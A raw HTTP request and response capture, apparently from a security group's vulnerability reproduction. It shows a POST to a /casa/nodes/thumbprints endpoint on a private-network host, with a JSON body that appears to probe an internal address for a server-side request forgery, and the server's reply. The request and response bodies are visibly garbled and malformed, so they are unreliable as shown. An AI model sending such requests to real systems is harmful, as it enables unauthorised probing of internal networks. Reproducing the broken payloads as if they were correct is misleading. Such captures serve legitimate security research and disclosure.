 请求
Raw 参数 头 Hex
POST /casa/nodes/thumbprints HTTP/1.1
Host: 192.168.3.6
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/88.0.4324.150 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
X-Client-Data:
CKi1yQEIlLbJAQijtskBCMS2yQEIqZ3KAQiOucoBCPjHygEIpM3KAQjc1coBCPDgygEI5J
zLAQipncsB
Content-Type: application/json;charset=UTF-8
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 23
[ 6666"]
响应
Raw 头 Hex
HTTP/1.1 200 200
Date: Sun, 02 May 2021 07:31:34 GMT
Server: Apache
X-VSCM-Request-Id: C20001bo
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
Strict-Transport-Security: max-age=31536000; includeSubDomains
Content-Security-Policy: default-src https: wss: data: 'unsafe-inline' 'unsafe-eval'; child-src *;
worker-src 'self' blob:
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Type: application/json;charset=UTF-8
Content-Length: 51
[{"address 666","thumbprint":null}]
Timeline Sec